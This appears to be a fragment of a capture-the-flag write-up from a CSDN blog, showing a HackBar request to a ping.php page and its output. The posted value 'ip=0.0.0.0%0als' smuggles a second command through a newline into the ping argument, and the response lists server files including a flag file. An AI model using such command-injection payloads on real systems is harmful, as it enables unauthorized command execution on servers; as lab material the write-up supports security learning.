 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS
Load URL
http://120.55.43.255:21173/ping.php
Split URL
Execute
Post Referrer 0xHEX %URL
Post data
ip=0.0.0.0%0als
0.0.0.0 ls
PING 0.0.0.0 (0.0.0.0): 56 data bytes
ffffffllllaagggg.txt
index.php
ping.php
https://blog.csdn.net/weixin_41598660